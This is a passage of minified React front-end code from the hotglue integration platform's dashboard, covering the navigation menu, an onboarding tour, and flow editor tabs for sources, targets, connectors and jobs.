e.palette.text.main},fontWeight:300,fontSize:"14px",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",ml:0},children:C})})}),(0,V.jsx)(ut.Z,{style:{width:"18px",height:"18px",marginTop:"8px",marginBottom:"8px",marginLeft:0,marginRight:0,flexShrink:0,transform:i?"rotate(180deg)":"rotate(0deg)",transition:"transform 200ms ease"}})]})]}),(0,V.jsx)(ot.Z,{style:{zIndex:1e4},open:i,anchorEl:u,transition:!0,placement:"top-start",modifiers:[{name:"offset",options:{offset:[0,9]}}],children:function(e){var t=e.TransitionProps;return(0,V.jsx)(at.Z,{onClickAway:z,children:(0,V.jsx)(it.Z,wn(wn({},t),{},{children:(0,V.jsx)(F.Z,{sx:{width:b?"200px":"248px",boxShadow:"0 4px 3.5px 0 rgba(0, 0, 0, 0.03)",borderRadius:"8px",border:function(e){var t=e.palette;return"1px solid ".concat(t.common.outline)},display:"flex",flexDirection:"column",overflow:"hidden",p:"4px"},children:(0,V.jsxs)(lt.Z,{sx:{p:0,gap:0,"& .MuiDivider-root":{width:"100%",mx:0}},children:[(0,V.jsx)(qt,{id:"account-item",onClick:function(){x.push("/app/settings"),z()},button:!0,disableRipple:!0,sx:{p:"8px",gap:0,color:function(e){return e.palette.text.main},borderRadius:"6px","&:hover":{backgroundColor:function(e){return e.palette.action.hover}},"& .MuiListItemSecondaryAction-root":{right:0}},children:(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:"8px",flex:1},children:[(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(Pt.Z,{style:{width:"20px",height:"20px"}})}),(0,V.jsx)(Lt.Z,{sx:{m:0,py:0},children:(0,V.jsx)(M.Z,{color:"text.main",variant:"body2",children:"Account Settings"})})]})}),(0,V.jsx)(Zn,{currentUserData:j,handleCloseMenu:z}),(0,V.jsxs)(qt,{id:"documentation-item",onClick:function(){window.open("https://docs.hotglue.com/introduction","_blank","noopener,noreferrer"),z()},button:!0,disableRipple:!0,sx:{p:"8px",gap:0,color:function(e){return e.palette.text.main},borderRadius:"6px","&:hover":{backgroundColor:function(e){return e.palette.action.hover}},"& .MuiListItemSecondaryAction-root":{right:0}},children:[(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:"8px",flex:1},children:[(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(Ot.Z,{style:{width:"20px",height:"20px"}})}),(0,V.jsx)(Lt.Z,{sx:{m:0,py:0},children:(0,V.jsx)(M.Z,{color:"text.main",variant:"body2",children:"Documentation"})})]}),(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center",flexShrink:0,"& svg":{stroke:"currentColor"}},children:(0,V.jsx)(zt.Z,{style:{width:"16px",height:"16px"}})})]}),(0,V.jsxs)(qt,{id:"dark-mode-item",button:!1,sx:{p:"8px",gap:0,color:function(e){return e.palette.text.main},borderRadius:"6px",minHeight:"auto","&:hover":{backgroundColor:function(e){return e.palette.action.hover}},"& .MuiListItemSecondaryAction-root":{right:0}},children:[(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:"8px",flex:1},children:[(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(Wt.Z,{style:{width:"20px",height:"20px"}})}),(0,V.jsx)(Lt.Z,{sx:{m:0,py:0},children:(0,V.jsx)(M.Z,{color:"text.main",variant:"body2",children:"Display"})})]}),(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center",height:"20px",mr:-1},children:(0,V.jsx)(mn.Z,{})})]}),(0,V.jsx)(pn.Z,{sx:{my:"4px",mx:0,width:"100%"}}),(0,V.jsx)(qt,{id:"logout-item",onClick:P,button:!0,disableRipple:!0,sx:{p:"8px",gap:0,color:function(e){return e.palette.text.main},borderRadius:"6px","&:hover":{backgroundColor:function(e){return e.palette.action.hover}},"& .MuiListItemSecondaryAction-root":{right:0}},children:(0,V.jsxs)(k.Z,{sx:{display:"flex",alignItems:"center",gap:"8px",flex:1},children:[(0,V.jsx)(k.Z,{sx:{display:"flex",alignItems:"center","& svg":{stroke:"currentColor"}},children:(0,V.jsx)(Et.Z,{style:{width:"20px",height:"20px"}})}),(0,V.jsx)(Lt.Z,{sx:{m:0,py:0},children:(0,V.jsx)(M.Z,{color:"text.main",variant:"body2",children:"Log out"})})]})})]})})}))})}})]})]})]}),(0,V.jsx)(et.Z,{title:b?"Expand":"Close",placement:"right",children:(0,V.jsx)(k.Z,{sx:{position:"absolute",width:"0.75rem",height:"2.125rem",right:"-0.4rem",top:"50%",transform:"translateY(-50%)",background:function(e){return e.palette.common.white},border:function(e){var t=e.palette;return"1px solid ".concat(t.common.outline)},borderRadius:"1.25rem",cursor:"pointer",zIndex:10,transition:"background-color 200ms ease",WebkitTapHighlightColor:"transparent","&:hover":{background:function(e){var t=e.palette;return"dark"===t.mode?t.background.light:"#F5F5F5"}},"&:active":{background:function(e){var t=e.palette;return"dark"===t.mode?t.background.light:"#F5F5F5"}}},onClick:function(){S({type:O.aO.TOGGLE_NAVBAR_COLLAPSED})},onMouseDown:function(e){return e.preventDefault()}})},b?"collapsed":"expanded")]})},Cn=n(23607),kn=(0,Xe.Z)((function(e){return{content:{padding:e.spacing(4),paddingTop:e.spacing(1),paddingBottom:e.spacing(12),minHeight:"100%",display:"flex",flexDirection:"column",transition:"all 350ms ease"}}})),In=(0,u.Z)(a.EN,(0,c.$j)((function(e,t){return{env:(0,H.NZ)(e),gettingStarted:(0,H.UL)(e),availableSources:(0,H.o3)(e),availableTargets:(0,H.qA)(e),availableConnectors:(0,H._W)(e),currentEnvironment:t.env||(0,H.NZ)(e),linkedFlows:(0,H.WB)(e),selectedEnvId:(0,H.KF)(e),tenantId:(0,H.LW)(e),preferences:(0,H.cb)(e),preferencesFetched:(0,H.tO)(e),currentConfig:(0,H.gN)(e),activeView:(0,H.BW)(e),tourOpen:e.tour.open,tourIndex:e.tour.stepIndex,isNavbarCollapsed:(0,H.Mg)(e)}}),(function(e){return{fetchGettingStarted:function(t){return e((0,O.Oe)(t))},fetchEnvironment:function(t){return e((0,O.RT)(t))},fetchAllEnvironments:function(){return e((0,O.MT)())},fetchPreferences:function(t){return e((0,O.Fe)(t))},fetchConfig:function(t){return e((0,O.Q2)(t))},setSelectedEnvId:function(t){return e((0,Cn.md)(t))},setSelectedTenantId:function(t){return e((0,Cn.PF)(t))},setActiveEnvView:function(t){return e((0,Cn.UZ)(t))},fetchLinkedFlows:function(t,n){return e((0,O.WQ)(t,n))},fetchAvailableSources:function(t){return e((0,O.Gr)(t))},fetchAvailableTargets:function(t){return e((0,O.nH)(t))},fetchAvailableConnectors:function(t){return e((0,O.Zi)(t))},setTourIndex:function(t){return e((0,Cn.Yc)(t))},setTourOpen:function(t){return e((0,Cn.eY)(t))},setActiveFlowStep:function(t){return e((0,Cn.P$)(t))}}})))((function(e){var t=e.env,n=e.currentEnvironment,r=e.currentConfig,i=e.selectedEnvId,s=e.tenantId,l=e.preferences,c=e.preferencesFetched,u=e.children,d=e.availableSources,f=e.availableTargets,h=e.availableConnectors,p=(e.tourOpen,e.tourIndex,e.setTourIndex,e.setTourOpen,e.setActiveFlowStep),x=kn(),m=(0,a.UO)().envId,g=(0,a.TH)().pathname,v=(0,a.k6)(),b=v.location.pathname.includes("content/settings")||v.location.pathname.includes("/logs/"),y=v.location.pathname.includes("/logs/"),j=v.location.pathname.includes("/flows/")||g.endsWith("/flows")||v.location.pathname.includes("/jobs/"),Z=e.fetchGettingStarted,S=e.fetchAvailableSources,k=e.fetchAvailableTargets,I=e.fetchAvailableConnectors,P=e.fetchConfig,O=(e.fetchEnvironment,e.isNavbarCollapsed),z=e.fetchAllEnvironments,W=e.fetchLinkedFlows,E=e.fetchPreferences,D=e.linkedFlows,F=e.setActiveEnvView,M=e.setSelectedEnvId,A=e.setSelectedTenantId,L=e.gettingStarted;(0,o.useEffect)((function(){!D&&n&&W()}),[D,n,W]),(0,o.useEffect)((function(){!L&&n&&Z()}),[L,n,Z]),(0,o.useEffect)((function(){g.indexOf("/getting-started")>0&&F("getting-started"),(g.indexOf("/flows")>0||g.indexOf("/jobs/")>0)&&F("flows"),g.indexOf("/errors")>0&&(F("errors"),p("errors")),g.indexOf("/content/home")>0&&(F("home"),p(null)),g.indexOf("/content/history")>0&&F("history"),g.indexOf("/content/tenants")>0&&F("tenants"),g.indexOf("/content/jobs")>0&&F("jobs"),g.indexOf("/content/settings")>0&&F("settings"),g.indexOf("/content/documentation")>0&&F("documentation"),g.indexOf("builder")>0&&F("builder"),g.indexOf("/editor/details")>0?p("details"):g.indexOf("/editor/source")>0?p("source"):g.indexOf("/editor/targets")>0?p("targets"):g.indexOf("/editor/done")>0?p("finish"):g.indexOf("/jobs")>0&&p("jobs")}),[g,F,p]),(0,o.useEffect)((function(){!d&&i&&S()}),[d,i,S]),(0,o.useEffect)((function(){!f&&i&&k()}),[f,i,k]),(0,o.useEffect)((function(){!h&&i&&I()}),[h,i,I]),(0,o.useEffect)((function(){m&&m!==i&&M(m)}),[m,i,M]),(0,o.useEffect)((function(){s||A("default")}),[s,A]),(0,o.useEffect)((function(){!n&&m&&function(){var e=(0,w.Z)(C().mark((function e(){return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,z();case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()()}),[n,m,z]),(0,o.useEffect)((function(){l&&c||function(){var e=(0,w.Z)(C().mark((function e(){return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:E(m);case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()()}),[m,l,c,E]),(0,o.useEffect)((function(){r||function(){var e=(0,w.Z)(C().mark((function e(){return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:P(m);case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()()}),[m,r,P]);var T={content:(0,V.jsxs)("div",{children:[(0,V.jsx)("h2",{children:"Welcome to hotglue!"}),(0,V.jsx)("p",{children:"Before you begin creating integrations, let's walk through how hotglue works."})]}),placement:"center",target:"body"},_={content:(0,V.jsxs)("div",{children:[(0,V.jsx)("h2",{children:"Flow dashboard"}),(0,V.jsxs)("p",{children:["This is where you can view your ",(0,V.jsx)("strong",{children:"flows"}),". In hotglue, each type of data your users can import has it's own flow."]}),(0,V.jsxs)("p",{children:["For example, you may want your users to import ",(0,V.jsx)("strong",{children:"Sales"})," and ",(0,V.jsx)("strong",{children:"Invoice"})," data."]}),(0,V.jsxs)("p",{children:["Read more in the"," ",(0,V.jsx)("a",{href:"https://docs.hotglue.com/docs/faq#what-is-a-flow",target:"_blank",children:"docs"})]})]}),placement:"center",target:"body",loadedId:"new-flow",page:"/env/".concat(m,"/content/flows")},R={target:"#Sales-flow",content:(0,V.jsxs)("div",{children:[(0,V.jsxs)("p",{children:["This is an example ",(0,V.jsx)("strong",{children:"Sales"})," flow to get you started."]}),(0,V.jsxs)("p",{children:["It enables your users to connect data from ",(0,V.jsx)("strong",{children:"CRMs"})," like Salesforce and HubSpot."]})]}),loadedId:"new-flow",page:"/env/".concat(m,"/content/flows")},N={target:"body",placement:"center",content:(0,V.jsxs)("div",{children:[(0,V.jsx)("h2",{children:"Job dashboard"}),(0,V.jsxs)("p",{children:["Every time new data is synced, hotglue creates a ",(0,V.jsx)("strong",{children:"job"}),"."]}),(0,V.jsx)("p",{children:"All jobs can be viewed here. You can download the raw data, or view the job logs by pressing the job name."})]}),loadedId:"qfkuCb-job",page:"/env/".concat(m,"/jobs/ulFC5LfQ3")},B={target:"#salesforce-tap",loadedId:"salesforce-tap",content:(0,V.jsx)("div",{children:(0,V.jsx)("p",{children:"You can manage the sources your users can pull data from here, or pick a recipe to start with."})}),placement:"right",page:"/env/".concat(m,"/content/default/flows/ulFC5LfQ3/editor/source/manager")},U={target:"#mailgun-target",loadedId:"mailgun-target",content:(0,V.jsxs)("div",{children:[(0,V.jsx)("p",{children:"You can manage where the data goes once it is processed here."}),(0,V.jsxs)("p",{children:["For these starter flows, all data will be emailed directly to you using ",(0,V.jsx)("strong",{children:"Mailgun"}),"."]})]}),placement:"right",page:"/env/".concat(m,"/content/default/flows/ulFC5LfQ3/editor/targets/manager")},H={target:"#widget",content:(0,V.jsx)("div",{children:(0,V.jsx)("p",{children:"You can preview the experience for your users here, and test your data source connections."})})},q={target:"body",placement:"center",content:(0,V.jsxs)("div",{children:[(0,V.jsx)("h2",{children:"That's it!"}),(0,V.jsxs)("p",{children:["Let us know if you have any further questions, and feel free to"," ",(0,V.jsx)("a",{href:"https://docs.hotglue.com",target:"_blank",children:"read the docs."})]}),(0,V.jsx)("p",{children:"Happy coding!"})]})};g.endsWith("/home")||(g.endsWith("/flows")||(g.endsWith("/jobs/ulFC5LfQ3")||(g.endsWith("/source/manager")||g.endsWith("/targets/manager"))));var G=(0,jt.useXarrow)();(0,o.useEffect)((function(){G()}),[O]);var Y=$e().exitTenantView;return(0,V.jsx)(V.Fragment,{children:(0,V.jsx)(jt.Xwrapper,{children:(0,V.jsxs)(yt.Z,{display:"flex",className:x.layoutMain,sx:{width:"100%",transition:"all 0.3s ease-in",maxHeight:"100%"},children:[(0,V.jsx)(Sn,{environmentId:null===t||void 0===t?void 0:t.rootBucket}),(0,V.jsx)(yt.Z,{id:"scrollable-content-wrapper",onScroll:G,sx:{width:"100%",overflow:"auto",scrollBehavior:"smooth"},children:(0,V.jsxs)("div",{id:"right-main-panel",style:{display:"flex",flexDirection:"column",height:"100%"},children:[j&&(0,V.jsx)(gt,{currentTenant:s,onSwitchToAdmin:Y}),(0,V.jsx)("div",{style:{paddingBottom:b&&0,paddingRight:y&&0,paddingLeft:y&&0,paddingTop:y&&0},className:x.content,children:u})]})})]})})})})),Pn=n(53976),On=n(75316),zn=n(14670),Wn=n.n(zn),En=n(2830);function Dn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Fn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Dn(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Dn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Mn={details:{name:"General",title:function(){return"General"},subtitle:function(e){return"default"==e?"General flow information":"General information for tenant ".concat(e)}},source:{name:"Sources",title:function(e){return"Sources for ".concat(e)},subtitle:function(e){return"default"==e?"Supported sources information":"Source information for tenant ".concat(e)}},targets:{name:"Targets",title:function(e){return"Targets for ".concat(e)},subtitle:function(e){return"default"==e?"Supported targets information":"Target information for tenant ".concat(e)}},jobs:{name:"Jobs",title:function(e){return"Jobs for ".concat(e)},subtitle:function(e){return"Jobs information for tenant ".concat(e)}}};function An(e){return{value:e,label:Mn[e].name,id:"flow-tab-".concat(e),"aria-controls":"flow-content-".concat(e)}}var Ln=(0,Xe.Z)((function(e){return{container:{display:"flex",flexDirection:"column",backgroundColor:e.palette.background.light,flex:1,minWidth:0,minHeight:"24rem",padding:e.spacing(2.5),paddingTop:0},iconIncomplete:{},iconComplete:{color:"#fff",backgroundColor:e.palette.secondary.main}}}));var Tn=(0,c.$j)((function(e,t){return{flow:(0,H.ZY)(e),selectedFlowId:(0,H.LC)(e),activeFlowStep:(0,H.ul)(e),supportedSources:(0,H._h)(e),linkedSources:(0,H.iD)(e),tenant:(0,H.LW)(e)}}),(function(e){return{createFlow:function(t,n){return e((0,En.S3)(t,n))},updateFlow:function(t,n){return e((0,En.m9)(t,n))},setActiveFlowStep:function(t){return e((0,Cn.P$)(t))},setCurrentFlowId:function(t){return e((0,Cn.T6)(t))},cleanFlowJobsFilters:function(){return e((0,Cn.N3)())},fetchLinkedFlows:function(t,n){return e((0,En.WQ)(t,n))},fetchSupportedSources:function(t,n,r){return e((0,En.KY)(t,n,void 0,r))},fetchLinkedSources:function(t,n,r){return e((0,En.Iy)(t,n,r))},setCurrentTenant:function(t){return e((0,Cn.PF)(t))}}}))((function(e){var t,n,r=e.flow,i=e.mode,s=e.activeFlowStep,l=e.setActiveFlowStep,u=e.selectedFlowId,d=e.setCurrentFlow,f=e.supportedSources,h=e.linkedSources,p=e.tenant,x=e.setCurrentTenant,m=e.cleanFlowJobsFilters,g=(Ln(),(0,a.UO)()),v=g.envId,b=g.flowId,y=g.tenantId,j=s||"details",Z=(0,c.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.environments)||void 0===t?void 0:t.selectedId})),S=(0,c.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.flows)||void 0===t?void 0:t.selectedId})),I=(0,c.v9)(H.WB),P=(0,a.k6)();o.useEffect((function(){var t=e.setCurrentFlowId;b&&b!==u&&(t(b),m())}),[b,u]),o.useEffect((function(){var t=e.fetchLinkedFlows;!r&&u&&t(v,y||"default")}),[r,u]),o.useEffect((function(){!f&&u&&(0,e.fetchSupportedSources)(void 0,void 0,!1)}),[f,u]),o.useEffect((function(){!h&&u&&e.fetchLinkedSources()}),[h,u]),o.useEffect((function(){y&&y!==p&&x(y)}),[y,p]),o.useEffect((function(){(null===I||void 0===I?void 0:I.length)>0&&y&&"default"!==p&&(I.find((function(e){return e.id===b}))||P.push("/env/".concat(v,"/content/").concat(y,"/flows")))}),[y,b,I]);var O=function(){var t=(0,w.Z)(C().mark((function t(n){var o,a,c,u;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.createFlow,a=e.updateFlow,c=Fn(Fn({},r),n),"details"!==s){t.next=15;break}return c.id||"new"!=i||(c.id=Wn().generate()),t.prev=4,u="new"===i?o:a,t.next=8,u(c);case 8:d(c.id),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(4),(0,fe.D)("Error","Something is not right ".concat(t.t0.toString()),"error");case 14:l("source");case 15:case"end":return t.stop()}}),t,null,[[4,11]])})));return function(e){return t.apply(this,arguments)}}(),z=o.Children.map(e.children,(function(e){return o.cloneElement(e,{onContinue:O})})),W=P.location.pathname.includes("flows/new/editor"),E=(0,o.useMemo)((function(){return P.location.pathname.includes("/logs/")}),[P.location.pathname]);return(0,V.jsxs)(k.Z,{sx:{width:"100%",flexGrow:"1"},children:[!E&&(0,V.jsx)(k.Z,{sx:{display:"flex",flexGrow:1,flexDirection:"row",flexWrap:"nowrap",justifyContent:"space-between",padding:"20px",pb:0},fullWidth:!0,children:(0,V.jsxs)(D.ZP,{justify:"space-between",container:!0,spacing:2,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,md:6,sx:{flex:1},children:W?(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(M.Z,{variant:"h6",sx:{fontWeight:500},color:"text.main",children:"Create Flow"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{fontSize:"0.85rem",mt:.5},color:"text.lightish",children:"Creating flow allows you to add sources, connect to targets and run it as jobs. Head to the getting started guide to learn more."})]}):null!==r&&void 0!==r&&r.name?(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(M.Z,{variant:"h6",sx:{fontWeight:500},color:"text.main",children:null===(t=Mn[j])||void 0===t?void 0:t.title(null===r||void 0===r?void 0:r.name)}),(0,V.jsx)(M.Z,{variant:"body2",sx:{fontSize:"0.85rem",mt:.5},color:"text.lightish",children:null===(n=Mn[j])||void 0===n?void 0:n.subtitle(p)})]}):(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(Tt.Z,{variant:"text",height:40,width:200}),(0,V.jsx)(Tt.Z,{variant:"text",height:20,width:320})]})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,md:6,children:(0,V.jsx)(k.Z,{sx:{display:"flex",ml:{xs:"6px",md:"initial"},justifyContent:{xs:"start",md:"flex-end"}},children:(0,V.jsxs)(Pn.Z,{value:j,onChange:function(e,t){switch(l(t),t){case"details":P.push("/env/".concat(Z,"/content/flows/").concat(S,"/editor/details"));break;case"source":"default"===p?P.push("/env/".concat(Z,"/content/flows/").concat(S,"/editor/source/manager")):P.push("/env/".concat(Z,"/content/").concat(p,"/flows/").concat(S,"/editor/source/manager"));break;case"targets":P.push("/env/".concat(Z,"/content/").concat(p,"/flows/").concat(S,"/editor/targets/manager"));break;case"jobs":var n="/env/".concat(Z,"/jobs/").concat(S,"/").concat(p);"default"===p&&(n="/env/".concat(Z,"/jobs/").concat(S)),P.push(n)}},variant:"scrollable","aria-label":"flow tabs",scrollButtons:!1,children:[(0,V.jsx)(On.Z,Fn({},An("details"))),!W&&(0,V.jsx)(On.Z,Fn({},An("source"))),!W&&(0,V.jsx)(On.Z,Fn({},An("targets"))),!W&&(0,V.jsx)(On.Z,Fn(Fn({},An("jobs")),{},{onClick:function(e){var t="/env/".concat(Z,"/jobs/").concat(S,"/").concat(p);"default"===p&&(t="/env/".concat(Z,"/jobs/").concat(S)),P.push(t)}}))]})})})]})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,pl:E?0:"20px",sx:{pt:E?0:4},children:z})]})}));n(44157);function _n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_n(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_n(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Nn={overview:{name:"Overview",title:function(){return"Overview"},subtitle:function(e){return"Overview information for tenant ".concat(e)}},connectors:{name:"Connectors",title:function(e){return"Connector for ".concat(e)},subtitle:function(e){return"Connectors information for tenant ".concat(e)}},jobs:{name:"Jobs",title:function(e){return"Jobs for ".concat(e)},subtitle:function(e){return"Jobs information for tenant ".concat(e)}},settings:{name:"Settings",title:function(e){return"".concat(e," Settings")},subtitle:function(e){return"Configure the widget appearance and settings for tenant ".concat(e)}}};function Bn(e){var t;return{value:e,label:null===(t=Nn[e])||void 0===t?void 0:t.name,id:"flow-tab-".concat(e),"aria-controls":"flow-content-".concat(e)}}var Un=(0,c.$j)((function(e,t){return{flow:(0,H.ZY)(e),selectedFlowId:(0,H.LC)(e),activeFlowStep:(0,H.ul)(e),supportedConnectors:(0,H.IR)(e),availableConnectors:(0,H._W)(e),linkedConnectors:(0,H.i9)(e),tenant:(0,H.LW)(e)}}),(function(e){return{createFlow:function(t,n){return e((0,En.S3)(t,n))},updateFlow:function(t,n){return e((0,En.m9)(t,n))},setActiveFlowStep:function(t){return e((0,Cn.P$)(t))},setCurrentFlowId:function(t){return e((0,Cn.T6)(t))},cleanFlowJobsFilters:function(){return e((0,Cn.N3)())},fetchLinkedFlows:function(t,n){return e((0,En.WQ)(t,n))},fetchAvailableConnectors:function(t){return e((0,En.Zi)(t))},fetchSupportedSources:function(t,n){return e((0,En.KY)(t,n))},fetchSupportedConnectors:function(t,n){return e((0,En.Gu)(t,n))},fetchLinkedConnectors:function(t,n,r){return e((0,En.PH)(t,n,r))},setCurrentTenant:function(t){return e((0,Cn.PF)(t))}}}))((function(e){var t,n,r=e.flow,i=e.mode,s=e.activeFlowStep,l=e.setActiveFlowStep,u=e.selectedFlowId,d=e.setCurrentFlow,f=e.supportedConnectors,h=e.availableConnectors,p=e.linkedConnectors,x=e.fetchAvailableConnectors,m=e.fetchSupportedConnectors,g=e.fetchLinkedConnectors,v=e.tenant,b=e.setCurrentTenant,y=e.cleanFlowJobsFilters,j=(0,a.UO)(),Z=j.envId,S=j.flowId,I=j.tenantId,P=s||"overview",O=(0,c.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.environments)||void 0===t?void 0:t.selectedId})),z=(0,c.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.flows)||void 0===t?void 0:t.selectedId})),W=(0,c.v9)(H.WB),E=(0,a.k6)(),F=(0,c.v9)(H.NZ),A=(0,o.useMemo)((function(){return void 0!==F}),[F]);o.useEffect((function(){var t=e.setCurrentFlowId;S&&S!==u&&(t(S),y())}),[S,u]),o.useEffect((function(){var t=e.fetchLinkedFlows;!r&&u&&t(Z,I||"default")}),[r,u]),o.useEffect((function(){I&&I!==v&&b(I)}),[I,v]),o.useEffect((function(){!h&&A&&x(Z)}),[h,A]),o.useEffect((function(){!f&&A&&m(S,Z)}),[h,A]),o.useEffect((function(){!p&&u&&A&&g()}),[p,u,A]),o.useEffect((function(){(null===W||void 0===W?void 0:W.length)>0&&I&&"default"!==v&&(W.find((function(e){return e.id===S}))||E.push("/env/".concat(Z,"/content/").concat(I,"/flows")))}),[I,S,W]),o.useEffect((function(){E.location.pathname.includes("flows/new/")&&l("settings"),E.location.pathname.includes("overview")&&l("overview"),E.location.pathname.includes("connectors")&&l("connectors"),E.location.pathname.includes("settings")&&l("settings"),E.location.pathname.includes("jobs")&&l("jobs")}),[]);var L=function(){var t=(0,w.Z)(C().mark((function t(n){var o,a,c,u;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.createFlow,a=e.updateFlow,c=Rn(Rn({},r),n),"details"!==s){t.next=15;break}return c.id||"new"!=i||(c.id=Wn().generate()),t.prev=4,u="new"===i?o:a,t.next=8,u(c);case 8:d(c.id),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(4),(0,fe.D)("Error","Something is not right ".concat(t.t0.toString()),"error");case 14:l("source");case 15:case"end":return t.stop()}}),t,null,[[4,11]])})));return function(e){return t.apply(this,arguments)}}(),T=o.Children.map(e.children,(function(e){return o.cloneElement(e,{onContinue:L})})),_="new"===S,R=(0,o.useMemo)((function(){return E.location.pathname.includes("/logs/")}),[E.location.pathname]),N=(0,c.v9)(H.Mg),B=(0,jt.useXarrow)();return(0,o.useEffect)((function(){setTimeout(B,350)}),[N]),(0,V.jsxs)(k.Z,{sx:{width:"100%",flexGrow:"1"},children:[!R&&(0,V.jsx)(k.Z,{sx:{display:"flex",flexGrow:1,flexDirection:"row",flexWrap:"nowrap",justifyContent:"space-between",padding:"20px",pb:0},fullWidth:!0,children:(0,V.jsxs)(D.ZP,{justify:"space-between",container:!0,spacing:2,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,md:6,sx:{flex:1},children:null!==r&&void 0!==r&&r.name?(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(M.Z,{variant:"h6",sx:{fontWeight:500},color:"text.main",children:null===(t=Nn[P])||void 0===t?void 0:t.title(null===r||void 0===r?void 0:r.name)}),(0,V.jsx)(M.Z,{variant:"body2",sx:{fontSize:"0.85rem",mt:.5},color:"text.lightish",children:null===(n=Nn[P])||void 0===n?void 0:n.subtitle(v)})]}):_?(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(M.Z,{variant:"h6",sx:{fontWeight:500},color:"text.main",children:"Create a Flow"}),(0,V.jsx)(M.Z,{variant:"body2",sx:{fontSize:"0.85rem",mt:.5},color:"text.lightish",children:"Create a new flow by selecting the type and filling the properties of it."})," "]}):(0,V.jsxs)(V.Fragment,{children:[(0,V.jsx)(Tt.Z,{variant:"text",height:40,width:200}),(0,V.jsx)(Tt.Z,{variant:"text",height:20,width:320})]})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,md:6,sx:{minWidth:_&&"543px",display:"flex",justifyContent:"flex-end",alignItems:"center"},children:!_&&(0,V.jsx)(k.Z,{sx:{minWidth:_&&"543px",display:"flex",ml:{xs:"6px",md:"initial"},justifyContent:{xs:"start",md:"flex-end"}},children:(0,V.jsxs)(Pn.Z,{value:P,onChange:function(e,t){switch(l(t),t){case"overview":var n="/env/".concat(O,"/content/flows/v2/").concat(z,"/overview");"default"!==(null!==v&&void 0!==v?v:"default")&&(n="".concat(n,"/").concat(v)),E.push(n);break;case"connectors":var r="/env/".concat(O,"/content/flows/v2/").concat(z,"/connectors");"default"!==v&&(r="".concat(r,"/").concat(v)),E.push(r);break;case"settings":E.push("/env/".concat(O,"/content/").concat(v,"/flows/v2/").concat(z,"/settings"));break;case"jobs":var o="/env/".concat(O,"/flows/v2/").concat(z,"/jobs/").concat(v);"default"===v&&(o="/env/".concat(O,"/flows/v2/").concat(z,"/jobs")),E.push(o)}},variant:"scrollable","aria-label":"flow tabs",scrollButtons:!1,children:[!_&&(0,V.jsx)(On.Z,Rn({},Bn("overview"))),!_&&(0,V.jsx)(On.Z,Rn({},Bn("connectors"))),!_&&(0,V.jsx)(On.Z,Rn(Rn({},Bn("jobs")),{},{onClick:function(e){var t="/env/".concat(O,"/flows/v2/").concat(z,"/jobs/").concat(v);"default"===v&&(t="/env/".concat(O,"/flows/v2/").concat(z,"/jobs")),E.push(t)}})),(0,V.jsx)(On.Z,Rn({},Bn("settings")))]})})})]})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,mt:R?0:2,pl:R?0:"20px",children:T})]})})),Hn=function(e){return(0,V.jsx)(In,{children:(0,V.jsx)(Un,{children:e.children})})},qn=n(70142),Gn=["component","layout","childLayout","location","isLoggedIn","isAuthorized","currentUser","main"],Yn=["childProps","layout","isLoggedIn","currentUser"];function Qn(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return 